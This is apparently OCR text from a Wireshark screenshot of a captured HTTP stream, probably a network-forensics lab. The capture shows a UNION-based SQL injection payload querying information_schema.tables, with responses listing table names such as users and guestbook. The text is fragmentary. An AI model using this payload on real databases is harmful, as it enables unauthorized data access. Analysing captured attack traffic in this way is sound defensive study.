 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
n_schema.tables#<br />First name: <br />Surname:
Wireshark: Find text
pre>ID: 1' or 1=1 union select null, table_name from
Find text: users
name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
rmation_schema.tables#<br />First name: <br />Surname:
Cancel Find
: 1' or 1=1 union select null, table_name from
name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from